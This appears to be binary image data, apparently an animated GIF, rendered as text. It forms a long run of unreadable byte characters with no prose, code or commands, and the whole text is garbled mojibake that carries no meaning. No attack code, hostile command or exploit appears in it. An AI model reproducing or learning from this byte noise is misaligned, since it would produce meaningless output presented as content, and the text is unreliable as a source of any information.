�M�ՙE"=ߌJ�R`�'�S��BTO_��E��*���;O���)��d�0�T��0�����Mt��3�J�SǼ���n螔R�R[նL���p���������DU�D�K�į&g�TH�VI-ϖ����ҡ��?�Tn�V*�V��<o��f�ET�UM�� ��#=���<���ɐ�ՈtP��`%1`��C�IJ�Π�Mدk�F՗Gu�H-�Le>l��nϯ�؆��m���ڪyX��(�Ҋ5+NX�$�N�l���}%�\��_UH�0���`۲�|�eE�*Z�+Z��أ�X��؊՗���|�2��ڢ���j�y�z�8�=Y?CW�Wl���p�Y��U5���F��Ii��`Ӕ��,3&I;He�2��۠�[�O���ִ�O=ڌ�Z�ͺ-�:��[�+���=�m0M��x�Z[�]ʿDC�[;����a��h�c��� Z�}�y�D-c�'}R۵ڡM�mE\���[+�7�+^<^�5�p����*��������e����3mP���E]n�[�ݰbc�0�5V�=��z���0��?��]��ޥZ�K��-^R���-��#@�}N��G��̵��m�
�����K����P.��)��E��E_���H/�/��������?RhDnK|������^ƥa.|�����?8��m����?k`N�d�"��R��U`�⥥��Cܜ��E���b*�b�02�J</ �a�G��NA7~�F��$�ݏ�B5�?gtRG�h ����(�����B�c��^�H�n�*��i,C,6܍-���.��E��)�2�냸�}���% ħ6~cU^e7����D�5Ne8�e+��q(Ē6�J�5=��Z�����]_�]����*�a��d( �E���;/Wv�>�'�z)pAV~��je�4VX��f�f~A�らȊ�R��*8^V�/����ӕ�dӭ�,�:g��9Z%^EX��fDł>@Tm�'c1�p�2V���c=Vs��r~)�gq��:�~zS�
T�	%<����Z��ZDv�����h�T؄肎�$�Pg��.���</�<T������h�j,�n����&���hDg����9	� 	8��+�X�
R�*8�b;T�iU�=\�*���Z�5���#>������_�vf�c����X>�f�c�j��XAS���l��)S�����������#��[W 5(�m7k��YWaX����c-l�=���c��~F�� �R�����b#�r��h�^��fS6e�j�j����v	��;9M�y�՛S��$����l�������a�l�5��^gg�o��]��B�����r����f��/P��r���jˉ/P�W�-Ta�OR��6o��A�ڴ͈�^S9��u�۵]c��u^gY�<�o�l vc�3��)�©Ӳl��D/�����?M�j���Q�)�h ��Ir�,�,T;�3P�d3*0�.q/�ykq�2��8�f1l����V�f0�ֲ)�';�n���:�,�#op&mr���l���5�J�iCmH�+jL=�8�[�lo���m��"�'�'2Ns�s�Ne7q/��r�!o�>����',�n$?M�2/�t#O�%7��)^c~	.+�����-Y�R����t���e(�b҂c:����D�$l�V�<>�<>�l�!W�%����'�ZA#�w@�IAG�6����*P��P��+�6�o��@Y|3n�=#?��ء��ި8H���,��"(b$��?��4�c6y��n��j���v7c�tA'H�4e�IB'� c��a_��s�q\��K�v�Qt<B ]��
�g�H *"�n��R�[�Q�'G�f;�I�W;�jSHk�+���' �'�H,ȷ�y0���5��������	��y��L��
l�T�	������z*bj�������s����z�����ycx˶'ȸz���T���͠���ʿ'A¯���5�'�Zٌsb ���5�׃�|�Wec{c�Ȯj[�D��v�)৆y��ː~�k��X����x����ח�j3zP�������Ǫ�Y����Y*?��'��f�O�ɞ� 8p�T�K2dh��⋅/_`qb�Z����?��P����?g*SvA�ҥ��2gҬIs�K)��ԆR�Ν+U���g��3���e��6]�rQ��'������XĪ�RV��*ZhK����,���a����� `.=r!�$fJ��e�
h�x*��/q&�i]MC�)��Y3R��FWc*Urի�Z�ۺf� \��xK�lڍ���ݶ��
}���Dp���R�`.#Q:vƒ�u֒a�>�&�6;��Y4�R���հ���(o��O��͚m1�m[�)�Q�,�PD�(�܁s}d�� ���A�?�eh�w�1fDwn(Sx?�h�u�`6���T�{��s�?�hq��\�PH̽4�-�\o���?uǐH\|�\p� WXi� 6��P19�X� n�&�(��R*^�by(���iP����r�KV��WER����s`��nW�I�R�Z�`�s\�P��\�}Zz9ӗ�}�%�anW����&P%MɘV�tVb�z��RU]t��%��AE,t�XSX}�ל~bi�Kt)$�ı��/�yD[�W�e[�h���I���Sxj咪I�Z�R��zo�� {���¯[��T�#�@c�5s����I�����9��f{���qZR��zW����j�����rf��)+��L���u�/<����Z�}6v��#�V*���@��
��'�E�0~�i�B����d!��������l�4oe��B7=�=U6 �
�}�*@M�ve��倡g���?� Z��Ն�0]y��#}���dO�f�-Y�:]��2l���O�׌�v�0;������m������b�nI�^�㈒AWw�]keD�ΰ9�F&Yć�n�9�z��+󚵫�����_>�+�|;£�@I��-X(9�E��"
8O$[S�:V9L}{��L�����:��\d�D������{YQԔ��n%<����A���t��c��=�}�\@p���5��><�G4@��'S���I�x?	���(Y�w08��m(0�I�Fș7��]��׈n�&�ġ���O�A�\�I�lp ��6���_�Ȥ� �2�� J@0R�bb؎rpw.�����1rr���'C9�9��et���}L���x�I`�\��9D	 �����@B��G86K����<�v�GN���`�6�M8����+����D32؎	�X6!�� r�6��
wx��ذ�y�s*T@'2�yL����A�f�V�e2B���K���t�&�2�91�P�$12'	g1�������(H����d/Q(3I*�|�بJc�И�t�[�GFJӝʄ�<�)Pg��I�4�<�(N�T��Ԩ�Q�LQ��U5�N��I�
իJƪ\�*X�V���<=�Xӊִ���g���Z����%a��?�p5쵯|��[����a@+b	R���P�X���Rv��E&c_B��U�l=�^r I$!��}�$�zX��ae�K��R׶��8 �Z���6�A�-m	����S�-[�;\�2���}.t]r��F���EnX�
�Z����.x�+�񒷼�=/MҀ������}/|����$  !� � ,    � �  � �	H����π Tx���g�5,xF����V�(ІŎ{�ȱ�I��j�Kv�˓�^��&��M�6%��v�'ƟBD��_Q�F�lHR�ӂ)�J�:�!�5��:�"%�D�^<��iS��>����۷���z�ֆ>��ԡɳ/=r��t����*|Mg4�O�y1�^�_�ZL;���>��SJ1�~�S���=s�{�hl��]�(h�L���Z����'[K��x9V��k&K���i���(b�n�S#��������d�M�46��%�渝����G������$^b͡w^\�ل�P&-8^���g�e'�.��Q2 R����D�{�q�`����Y�&�F���x�'�V���܎y֏'R�p�eg�i.��R��!b�eœ�[au�.�_R�u��K��gCf�Q�a5�$��uC�m��sU���d@ii]�,�����A�d`�
���'u���2�Y��JY`�s�A'r��Z�Vd�Q�_�-Ŵ��d��2��g�����B��@�ܛ�H쎛:�UYY$d���1�0ƨdC/�|Q�/��yg���h�m&GGT���IS��2h�C�ڨ�_\0�-PK�/��#
-_d��k(�A��J�T떻.����k�X��W���pC�.�b�0C� ��?(�!J1�b��.TԻ��)�pANNT�Đ��c�%��Xw�l� �D	)�Cs,�h�E,��r.Z�BF0c�m�
+{sz�9cU���kk�	�6�q�fMM{����Vk1�-TX��-(�L˵�����<�t� ���	iU܏�e#�v{N�w~,Z��P�Z\!�-MX�] �K,�hA����NF��9���ڮ��k޹���ܚ�*�y�٧�4��4�1@�w��%(kA�T/NK����K�M�>�1�d2ݸ�<]�O�\��:� e"2M$7 YVAt��?��
]�� ���t����@�X`�\�zG6���ViЀ�g����&5j�����:��2��,b���	��`���vt����7H��a+[ň~<c��a\�1^Cz涂�o]������$�S¢^��1"���B�pA��AЈ����vG&cO�ֶz�@�\�x\��m1m�X̣�s*B=�l�$F0�� |�X��քt����t��g�R��2��4�B��~���p�+����9�{x�陈�;���R!������5\�X��*y��d���1x�Y~JY�S�I��Ȓ|zf����ñ�(͍�<�)���s8c�������C M����\`�����/WJ͜���!�䂎��/��:۹H�mWѓa�"�F��4���g���ll� �?@PPj&�
@D�B��&Ģ���@�eDa*�W50�����Y��Ւ��s*u�I��"��kD��Ȍ@D��u�HG@�x�<�?���&��<kf�âJ�t!�jVYB�F*�k_�<��2�K�Pb����T��6�8J�2��hA���c�d YR�:�b�8U�ѨR��|��hKA�ؗtC���a�tϷu1�\���v�ٱ��Lf� j�|�v7AXЂ�һ�&�1��
�v�5�N��v"��I�����o�^�U#O��J�A-ōO��VӖ�dD;
�ll��}� X����v �B���J��g�m�@��!=�/��r���}��F�gY�/x=hc�M�]���
,��%�K̀�U�Z�p{?,N2(8^!�K�X����jW�R��XN�#�h�&��r�KL+b�:Kp��k��µ �p;: -�A���E?��` +� U]�b�٤躱_~5�x��"����S!Sa{`��J�v�n��@F�\\A�nHS�\~��8��~�! �\ZR�����'i��q��o�;�� -X��:a��ôqu���|%� � -#�Od�*���etb��I�=�L�#��I$��a�X���M��=ژ��Ї d
�.��ōP 6@��>7�gf� �am.8�@jp��1�8"�E�@��i|�̿�T�Ej�u�����}�N���nXЇ��A7i�Z	zW��8A�p[-�����o]Pbz���a�qA�෹�쌹������Ҙ�Y�.N(@a zfxXPG��]��Mb{����bݠ�ǉtX��;��.���]��������_�q_��XpW���L���w�h���6��T0���+���ḙ����c�W����N1���,w� _�YfOi:�,�	�v�T�Dvz��K��'tp��@X� �$_X ��[%X|�f��غ������u\��t@�aj�0h@�ݧt!A���j���*&Q[�`&�&{ \��x(���|��b��kff4'���7b��H�D6q�z({�z�V(-��� ݃{�ex�'l'�x�f�+G|ɧ|��i�V)q�Y�us��Pg�W�F����Z�'�@�=~�{�rQ����u�'0� H�!XU�@S�F�R�Ƃ)�y�X:��`��z�xq��׀��j,�=�74u�-(px���{TńNQ�W�y�+�F`� W"g������]&�]+`g�{1��d�&�7����d�!��$���rx�$*hv�1@6�&q�#���_�x	��\`w03��;(�؋��=��d�D�~�TM�@(� ���U�X�yx\�Cc��Шf�(`�ap�u`˱j�荼��7����� p�7��G�L��(Б�8�8rt���G �'�p�Ӈ�6l�1��"0�vB	@p���	Y{v�,@�* �C^�T��~�X9��7yQ�b�h��X'	Ch�
�R#t�y�1Ci'Hq��8	:�,���$B9[�u��-z�- ���"9�uU����|�X1�c@1�i�e�H����oY?0p�x�n�D0_�v�� �p�x*�b�r�g�/lpAcl3Oo�%0��&�2,4��I���?�Jp9R֙�Js-Ű ����3�� 5��"�p���<� 4�"����l������8�"6����NI?�6���[�}�E�	s�"46��a#z����pR��r�Ұn� �@�H�<ٖ�Ȟ ���-�Y�p�����$�vQ9�z1��i3F<�ey�Р��)�����(����	�� �I��-�E����њ�ע/�aiّ[
�2�:���(f���hi�@Б��p�p� vJ
@
\��\��4`�a�8�d8���`~!*����DSk������yµ tZ��}J�����?��� ��v������`*p�ڪ@�{'1�@��N��J�G �ڎ�1���-�@?T
��ǚOl����X`�j%�Պ�J�ֺ������t��a���*��J �j���ڮ�jgc�}f�a\��$�������*��K��YX�z'����
��
�2���{��� v� ��B6 �XG�7�f�=`~�
���T���@	��O�N��I��Ϛ��@ �	�$ f�k�4uCk{`za�P_�]R+ p{��,J�^�w��Hd�_a���QbW7K�zi�k��芪Oᮯ�t��u
�@��%�{0�z�`S��E���7P^� 
.�G��G��P~��xNQ�ZAq�[�Bd���[�@�6Ko˳8;��OxK�vrΠAE& ��I�������6k!' V�:ݣk�VnEr�PPS ����+�����$I%N��kP�����[����9v0���Ou��vkS�P�K���۾��V��g�{�:�S�`lk��i���A��0��;(����Q�1����+�Q������z��]��Vh#\��[�(�S}F�+!#q��Q 1�{��ZQ���A�à2,�� �SaU���+��I�I
4@
ᇻ�˿p��/l�aUh�@�,W!��PŲ���P��@6,�����^�0Z�/�@��J����I<y����W duŮiP�W�;v�Ƈ�W���> ����0\]��N8�/+��QA�0� �ƖX�y<yz��Y��ёW����[��]'Í�Ȉ���п����qˉ��V�٠��n�5;�G0c��R*���3v��q��,��M�L�;�������<&\���ˌ�ξ<¬�ļ*�Sw��0�-k8����mA�|��
q����>�UA
X��U�Ͱ�%\ |��Ż���L��l�,�)\�ɜ���/QT�+��eU��J\�4֗Z��z�<`Թ�^T����vPGF���$�+Q�aP�,�:��m�]<���Ԋ|S��!]�#���,N S���p��nч�	�4��5F]�}��O� ����FMZ�������T��F�Hm�[�!-0[�����B�V$�L��8��5a�`*)jjy~��-�e<׶�� -JM��  �x�%�t�������<�X[QS5��Gg�vj�¦hB��J�0z�s*�ᅙD�L���w���V �9 �f�a|ݑ�څ��L������5���%3�^��!G������ �ڧz���ر���:�9��eg�M���#���X=��@��'������E���=k]@e��W�-�=�����ߟ@�2���j�A�	>-���;�X`���p-�n�~��X���m�{M�<n��ۥ�~C[H(^2+.��G4���%aǲڶ��2�_�m
[lݯ�]���R������&��|ׄnS��wu��t5��!Wú�/�\[����Z2)n�ƀ���nN���z?��. 8A<����;N� ���;�Sy�o���A��k�����дH�W���fA�݆�t����q�m�����%�/1�����-�"�\P�`G�~�P��P��OL���v��}^������k���>�w޺���P� v����>d�������>�*��ھ��*�u�X�No)�eW��G�pmS�됼�0o������������u��{V�6�7T`���J�@��-�s� ��+n��8�H�������P	_��Uˑ2�t�j���±>�M]ղ��K�r/�  �G�'�Z�}�E��ZM�03��_P5�j�����Z����6�r����p����@lbK+���J�����ƛ禍�Ԑ�����v��q���}$�t�:��D��y��й�$Nێ��]0��Z����N`�K�5]����u���@������W<�1_��M����z�h�ut�;��$��7�7h|�_���/���$X�`���W�a�(�h�bÉ�*A�X0Y�5�tq�ٿe�.�L ����D&�e�sF����@�쩓�3\�@�@�NΤ�H�B�a_���K�1cZ���Q��i�p���ôq-�#8n�@��>��K��?T0L���ʁ�&�i���1 n���L O�H��53�ş����ʃd3�.S�Zk���˪��ِ�?d+� Z�}�ح��/a`n$��f�%O&X�uk�%���2�e��;��9��?��f*�4ɩ��# �ŗaaɌՂ+d�݈S+8�����,������q(�C��B��0�K(��R̻���B3��&x�
��k�4s���;j��Jp���5z�B�?n��,��0� ��ѭ$��Ɋ�t���"��
�R�.���n�5��c���^rɱ��h�C�B�DOĬ'��Ӻrh*�8L��*`��	j�sI�d�&��#/:��.��
�,�J�.�+&0���q:��dS�4����X�DܩN��%5#�5�1j"v�?�tY�|p� B}(`�nd�@$�s�-�L�J�������ȡJ�	>��ݛfuS�WgTuyk���\GM�_��V�����T�ef6�g95bN���Q���8Ɂ\��s3�+]L�M��+����/K=�]T�=�UY�u5�l��V|�݆��:Ǚ';���Va���a��}vb��-����Uy8�� Yd5�,?��tei.*��.3�V���Rک4~X�����\�b�=Vᦣ�Zb&&>��l2nT@J&�e����n��<�D�B ҅�
�wY�[`�[�N��b���h�e��Z�Di��w�́T��xڬ7�+@�HuRz��VP��0��I}h��Fu��!�e`�m^�١�v��}�1��~�#��|�O<P�%�P�b���҅LQ�T���(�bI��H[dQ֠0� c���.*���6V'��/i��e����]�u��+��@�aMr�A�^%$R@�K'ة%FQ"����6�A6��9���VB���L�q���?w�p�9D�
r��!FwH�����9-Q#"E8�AQ�Q$��ď�8��Q�@-\H�d�`ndB���w�����`+fm$%kh���uv, �4�&� ��%-9H\*���d�"��(+����!� �L9*7��g�dU�9�A�G��%����W(K��
�X���8��t���d�:k9�\61��� 0�!���
X�B��O,(�̼�3iÙ.r���'M��l��M%8�YG�����igG���v��YJ��!��zb�4�\��� ,_��?!Y$)�V��i�Z�� ���=EtTw%����7j�͜i!�G}�,?y�O�:�:�I-��@����?h���@+_ �(��|v!�0��}�����mfI�攚�kr���$b&����UM�V�4D9��;\=��0���
+�h S�5�_�R�`����=%_C�W�'�}u����]��E	r���)Y��6��Nֲ���?.�Ye~��'Z@�0~��	k띹�Lg_�Dx���&'�5*��ɞFL�0�o��5�kZw��< k��
.r�r�f�p.`W�Pf �y��4�:+�6��ڼ
$~C5/z�sGԨ�E�l[ѧZѾ�1����.mM ��z����,P�@T��+|�~�R$a	�׻%�dr�ql�	X'#��sC<
�u����m�j$$�B��#���|��&j��ȁtV=,h�����n_)q��''d��	q�����Z@�+�C�����$�4G��֫�*�I�N93@��q��
h�����W���g�8皦X\�j�X*A4D���C�v}ƕQ!�^~s��1}f cG��O��lD�4�C��l͸�W��ͭa+:!��ݮ�kx�:ݳ6�'��]�������[�2�w��]��R���ó�V���`yujϫ�����w�W��Gt�<��ʊ�����rC���V�A4��;�|af~6F�k~U��;ƶg?�L8���Pp�RZm��Y���k���Q���g��b�
���@�"� �1�8�j�;`	dD��g��`��B�9�>���'��x�c=a��nr
K�rx�� ~��ߍ���.��Y�s,o�����g�6�L j���lPA�����@�w�nv�2x+�}ʲ?/�E�t��q�3���x�]�'��|qA��� ^�y��s��Ku�̉Sd�`���_x)�}��ݥFό�v�_'}��g�ӫ������\
�Οh�W���G��ۅoS�20��ȍ�q�hC�|)�q.�[��>�P�Qh��˾���q��#�󃺁�=$AL:�(���?p���8�+A�#4s3	5�_� \��\��I@ D3�A!�x���c�	�?.��3�<?+ĵ�۽��?pA�	>�H�X���\H��A� |��Y���P��0���,��R�����?�8�Z��8D+L����4��+��r�Ax�6�CA�A�����i��Q�P�!�C��3�琿<���>��P�>�BQ�É�;�`
D4?���SDa�۽.�9DJ<��:��
�O�j��`�YX%�E�9�9DŜ�C��Cp���� H� h8d�1��E����S�y�`��b�E��?�D�#�sA�[Ū�+�Ҹ�R�O��Q�qX�J��od���N�(�p3q0���C.�E�S� h�Z|;���H�� 7y����z$��"�ӳ�ԌB�G��I��;����Yi%���1���>���j���H��H�2!�
���=�C���/ 8��b�SC��TI]4Ė�P{�ѐ�I<<�����H��x��x�K��1k  N�i��;/�)��
x*�G�t̼�J�42�댬���J:P+���+K�4Ky,�:q�̀�ѐK��B��ǃ+��K�h�l�K�x1�i%����'�)�LTJ%���JE7��N؉�N��H͌�
l�:�S;��������ŝL�c�l�~�I��Al��t��8(�	�̭�x��ലr8�Ha#|C���H�H��̫�N����T=  (=bG�BQ��?����ٜ����I�]TϔtO�D�IQ���b5S��q%h�@#��&|;�mNR"�EPSО�Cm;X,5���'�P��P)��M�X��\4�(��ّB��15Q�*���(�1�#�f)���l��X�Y��+CskN�#ҍ�=#ѕ�k=P'�Οs .�1�@0)\�;�0�E*�Pe�mOI�RHu�;[�( ����:.��ބ�V��[`H+�0<57>=*��	˴��(X�r�PS;0���[Tc=�N�TH�T�T��Ph��d��c�V.0S��)�Q�d�6�M��(bÏ�U��sm����\��� $����N^5Gp�Uc-���1��U�Vd��GmEg��2��i����[8lS5# �#��XӚ!'l! �r��p�u��CaLM��N�%^�,�|� }����9�1����幝%X0]eU�Ͷ`};�U0.���D��
/߉�{17M��$�.�_*R˜2a�Z�Ԍ:��.MYA]T���}�.Iz$C�>S=Ջ.��.�=ڝء�9��[d�@RxE3�"x��I�
P�4o��o�\x�-Y�D�E�V�O(X��$�Q��b�. �R������}�P]��.��[R8ZlkX����=ݗ�@�UZ�R��2*��4�-��ϩ�Z?,�\9��ND
�\ILM�G�ρ���D�]�>!��ѕ.	��-_�E�ۭ[�=����}E�r)����
R�HHo*B�L��ԯ5��E��e��-��^��Vk-�]FX��;���Z�E�"��s��5��==���;=�Y�ad:��K�V���
v!{ˡh�4>@3#3������4�Ѵ�˽\��E]0��]��Y�`�2��@'�`pbC-=,f�B�b*a�Yd�B�K0��=�a4�"�B�����y!�%'�9Y��Р�UkU��V��$^�XG��`�`b3�&��+��0TH.=�����+vb����5S��0�4n�-�}�`�LD6圾m�cƈ��M��<��G]T>�ۈC�
-c5�3[������r�~j�&�b��I��H�dLVf.(?��&�*\4��̽�a�i3��7'�H��c"F�@f]�Ծ��c]�uЁ���2Թ})�b
�bK�)�&��J�H(~��Ю����0�l�O�D�"�U�J��)9"�X�4� SN%X#vX���[i�-�ٵV��
�a�fcJ��f'-���P8  Y�@�j�Â�
 ڸ�5�&��!l���?�!o�UC��\S¹��Y�x�6���}��e]�Nd?�g2���JY, ���	-5H.h��k�kK�N���P��@4v#�:e��T6�g��U#�;,ZI�"Z�=�־\i��>��ٷ��5�Gp�}I���іk�k��k�����d~��� �X���jv�j���,�>%�4:����e�]�]8e���>�Wl߂@m�m��]��J�m�����P�˾�BvY��V���>F����.n���z��O�#4M��}i�X��[�nvm�x]7�����J��)�j��.�� �+������&q�s
����U��7Gk��L��[�����.d��D;���-�@'�m	�М�3���L��)2����X�r�ӥ�?�稻h��?7�o����5�Qʡ�I�����$_�_����q�r�pm�e�նm$�끘s,�p�PǮT�f�?��Fu��P2S�.���D�֦+	�� �H�����"eÀ5��9��/��u�BEh�\HF+g���$���B7CGh��H�u�I9�1 }��;c51gϕQ����O�6$�(���SW�/��s$C��BN�/��Sg�AOu�u]Gh~�6Vk��n���r[�r,�j�Rt{�����(��X��[ЂS�vs4G�;(a>/5W�p8�����s-�$I�G�4o'��/L�RW�*v}��s��<T�fw�hU4<��?���5����9>�L.TK�x��k����
A��a�J�*aD�[1.<�/�-o:#Hl�& %s��y�J�J'����WxŒ#�/�X\@���q+^f,���F��m�b����@&����0�p���w~{�� �����e�r�y��{��{��+�2_~:G�kf
��&��r+��z20�� p���񋿃�U������|}�-3s��愋-1���������-���s^�b.=�j��kQ���(zZ�}-`TG컌>v^;2��h�}�&�63%5"�?6(�� �+X�Y5�8(���5M���W񡃋XT���qc�*Z�$ @���|����%�+2��Y�ߟ�f����ϟ��k�Q�I���C�y m6U�6mY�m���+��_�>���ٳ�UR�PV6���HS��X��� ˿��L�$J���+���h���1�?9��@)P���-ujĈ�͢5;�YU�V���u]֕�װΒ����v�������1��Be�?4���[��������F�_����%b�,������d�:�
=���ˠ����j츬����l�C�m��[e�Ђ<���]``IpJ(� 4`q� LQ��f��u�}$�a����z9�ag��g���Y}�I�X���͏�a�rņ�C���\9�`6>�C�M` ��]4aeZb�eQ�Q1� v\pQ"`FD����x5]�eY�S�)�Q��'D�ɘciTM�dj�):<�YV��(�8�(�]d���p��R[�h\ePd�����)�pQ+�I�tXc������i&h�@y��X�ei3�(l��5��YA�ZW�.�U����>�ꓧ��?T4�� W(�Qd����yWr� ŭ+4anQ� п��g�@[_�����;�,��b5�6�RH�K��A��rq�0#�zn���jj����C�(׾��P�B_�A�#�T��P�������e��C)$1�	U�eT�0��W���ry��h�����AA��<��6�9�,�>C?T7�T�@+���?[d�w}[>Z(뙸h�`@��H;�[^��K�/Du��O��^�C4�$���:}9�:�3;��~�P9�m:�p�޻@�?�h��9�<�D��{��?��?�S/}��;��{�}�G�}���>����>�γ����?���_�>���~�D���(���<����#�@�|���;J�}� x � ���:��b���QH�p�
c(�Ұ�6�!a���0�8x�x�C
q���&���A�P�N|"e��(RvQ���
>T��y�@^�E/��( !� � ,    � �  � �	H����F(���	��ՙ�E��H�"Ǐ��q�Ƀ�R�<ɒ ��Ѡ5�)1��q���Ɩ=�hC$ɡ,W"��/f�h/\s��W�>���O� �+v���FǕ4�Q)ہϨ��W�C�t!��o"B�7��:�dQ
k't;�eúO�N�)��_��+N���g�evYCŨOڅ�p�U�};b��U��۠�>��s�^c��ك85�d�@.T�����ͱ�H�k��-C_�{7F���c�Ln:S��$�_�Zf틅��>�St/��?�K,e��u��d�U�T�'|=��o�}�T/���_�lS��ނ-U7�@�~�qdC(�]��9�܁�1��e
b��D�T��� d��&�Q�bD䱕!ePJ�!����#}=�bC/\z6$�H&	�'G-iP�@�' \
r8c�R��V6�I�Wa�A�.Z,�
�����Q/,���3M�dk5�I�u
�܎"`���d%�Ũň*�/�ڠ*pvb'��"���9����ʡ�	MyS����%����ƐZ*-���E�d��F�9�ݽ��f�w�G��Xz�VU+LR���@���N��D��ԛ�(d�-��b̿ŤJ	��b�v5,�fK���Ҭ�Y����f}�ev'��v�g1� �B����O���0
�h)$�;xC�m��j�s�2�n����鰺0�14h��h�4.'��/���R�/������:�%4��0�A�P�v�賎�o��л�����ӱ�B��Z����(��B��-��2�.GH�Pz���ۊ6�jK��1r*g�I��A�`QP���2���q�ҷ����
�o0�t�%�?�&�2f�d�S���p9e�e��g�l[����.��]t�ݾĂ�?�����K�~]�����]<���9�b�����	��s�B�(�.X�{���g	\����-ԧ;���}�j��f���Qͻˈ�@`�	G��4P��Pᆱ�� ,!�v���B�x��.���`����,�"��a��F(|!>��E��/���DXu'\A��anHt�	��bA�"��ƨ/��GZD�>�Ӗ��&ŷ��~�z���5r�1ZS�<���:��z��WH����&��
d���"�{��,1��O	�Uх𦨐*J�x;��Ե+�l�'_�ԗ,r3��
-�ׄ.�Zp ba�"Ƃ_�,R  r`A/�󨲡m��q05���$SD����y�����6p#�x�0��� �@��M("|�\@��� �	4%���?j ��aU�bs y'�Ԟ�ޜ8�3f�T"0�3xЅ&<���G:x�F5Ra����++*N��X��h9R������3.�Py<{���9Ә���N똍d@F8�j���M�E-�צk���B���O�c�YEɑp�ұ�SS�4�H�2�i�a#t< �Pǐ��X�!C���+�"d�@�Q���!�Q'A&��Pp��(����2�l[�_\SE`�02,M�e�i�����h�v�Ў:����Bt��`�|�-A�a�@e
���mo���ܬ8�3.J��\�m��+Wt%%F�����%��F��І��@+�����3/.\[�d_�m�&U#a#M�p���2)����1�,���˵��hZh�:��i��P!�p� (-O�Q��j����@�-��)����|�	x�EĥoR�Kc�.�_�l���1�����2�v�h^�0�HN���ӆ>9��m9o@��D�SmQ�T,\� F-�=���K�����Z��c:e$Vvf�󚺍ۘp#�����¾����WB[��c�r�w˘C$��C)��d\cw��5�\sf4)vGj�����+XۼC�F#�l*t ���g�^[��Ӻ(����n,��-�t�c���f�F�H0l|�1��4A9I�� ,Р�W��6B;okw  ��2�и�e��;>�r�ߢ�y̆o��������YW�`3p� p �P7�W+��f� b!�q�w���m�h�֠��5$����kڄ���s�wYbzE�쉩�����vЄ4�
�m��Y���P�uZ<���lY��*������S�1%��F��!��`����?s�����a��:�T0�?L�������}�b�C%���R�	�=D�T�m���ц�6xC�	��C!h�A � Κ@�I 8?b��=Pq��G���=�-	n�x_j�@sv��q��v�?G6�� �+�
�.�@V���'��X�p� |���h��lS!B܂tM��tۧ�O"x�D ��E�o~�r�:� j�Eg��]@Ʒy[�@@`Gd�s!KO%w7���b�1_{���zz��oA+�o�w'7�x�3~�@�Ɓ=�]�`yP|��y�~tp�P�Qf�d�O�4�!%6�t@��7(f �6o�33�+��~����dC�&>�d77dR�u,P�W�YH[�X(�v��
�C>c�8?����w�¶(R�o�&�"XM�j���x�$ y+���h��y��3����u�y>�GIt52���R��	�v�h�	q�CqB���j��C����r�'�:q��Ň�wvg'�1�7s�Cֶ@m��|4*_P[2H�� YD��e��ň���������0��u##�O�v9�y�����y�HX��@����G��iZ��(!���[�x&:X�q��H.\�'�DI4'G�B@�(mf��7>�� �:�� L#q9[�,�( ���"5���w~w�]f�Q}��t3�c�ՀË�x�X�wi�`A	�WP	�{��4�����yR���,Y���)@�z���啻��*���af�cB �\�T�Ƴ�so��_%(�����Zv�:W�g�Xp,KY��I��� Q�@7�,f)i��NR<��H��� 1SO8)F� ��ȓ�i���9� �����Mi��� ���*��Un�}d�R���XaUBpbxɖ?Qw�9�oP��r�~�Y���,�TG�A��d����d}+�䁞Q�9�?�Di������l21���P�{�cA	a�S8��ٟ1s\ ������%C
�"����IW���(���[EJ��9y�Y���5_ȡ�)��-��q��ɝ7[��/����3�������(��wxg^�N
Z��㤝�xj��7� 2�z�ɷ�� \�������@
\�Z=v�`vpxj�Y
�S�Z� ���(ʒ�Hg�	�� ���6@�:�����Y��j�A�ӫa7vp��*���X@ �j��z���Ś�A �*���v�����?)�\�p���`�z4�Biڣ{p��z�8�%�Ȋ�*v��v������a*@ �*��J��`;K��
{�غ�'�Njj\�v>���4�oa/6��Y3��-q�����]i}���:�:����ڬ���z��xkC���- VQ�1�S�,_@>�<
RX�o�$�7K��N����گ��*��ʁ:�~g�4 `�z�f��Sf5Z0>l*;İ� R.�	�T�eTk}s��Ț��k��K������;��
��j��J ���WpvrƊܘSKȊ�tm�G�eU/`*���,�p����p�bQz5��WK�+�\�
K (`��S�`q��� {`�* { jdGv��F����=�մI��/_ 
��.�d5�d���,X�F���qcj��K�Ë���˿����=��C�] ��+   F�=x�];�l�jxG~sF���j]�>�ٰ�aھ~�7	n�`5�D���$�-����
�8�  琼���F|��;��d��o�V� A5R�d���P �#���ۂ�T�@P�*l7��_��V�4̵�)�� ;��Dܽ���Jƈ;E�x��L�g�gH�g�XW� Ţ�p�M��SF�{*|*c���ѻ��	�p����+�FZ��&��dH������;�n�<ȉ��� K�_�^i<�n�0x�A���-��p��K!�Z�Ij��a�6D�K�gS��T���0�Hf �Ȁ�V����>�A_l/��{SG�q�Z��]�Q�̸���1��P��y�9�M�ͅ,f�����԰��6ˬ��+K�]p��L���״���;��`��۪]��  ���̧1����j������!�w��zfȇ,����b�dـ��a�"N���'Sk 2�i M1|��xϰ��,m?��!*.2]<��;T��o�R,]��>�R���U,�9]��Ǡ����a�|5� �Š���U���������0�c�_QI�m�{�o�Tų��mׁ��l�V��V}�@� z�r��Y/}�*���2�p&��ZM�j�Qq���[�����QQ�t�I�jB�֡��v����;��٦��&a������r�j���` z��T!0Jk@�I���(&�H��3��Qٰʫ�� @����f�M����0޼x�6�p��m�]�xh����<@¡w؁=�V�>��$��ͦ������Q���:��ʯͪ��j4�N�m<��OL�N��l'�40D�P����jx����[܋������i�k@��=e�%���ZZ��-@ k����k��dC��y]�	���{�9�jT��,pd��m������G5�j�j���U*���J��b(��in�
G[f�� x*j�;�zN�A�����xh���е\, ������y�2 V�*߂��:���HMbH\X��T*�P*�P*�M�`�֫SE��m���0���Zΰ���,�i�TP�{l�]@�^���,X�4k�/�u4�P�@�-�ڱ[����&��~����0f�U&�P&.�=igv?���9]���- �U���H��=�p���4����\2z�(^�Kѷ9�,a��4Do�V�'�_�=��F|ͫ���V�~>�*��YO�^�-�tf�zH�ܛ�]p� 3	���,��Z�U�,����i����G�R��-�K��U	�a6\��]p��]����{.ׇ��X��瀇������"Q��SI�b��{<�.��q�>d��ф��P�P��k��&������p� ��������b�����P�F�@ޯ�[�[�����}�o���S�/�K��iGm�7�T������c�iX��0;������4��$6��A�k�L�-�d�I6�Z�z�4&X��A��!ّ�\� �f��2�RCFf�s���S�Ϟ]z6HŨ�I��kⓇ�..L8L��ƌa�E�1Qd���ך�]>�����B��2�Ex�.�Ez����d��P�3Կ�7�Dh�f9�۴9;��Q�<�5ڠ�W��\X�@T�^���\ZZ�%
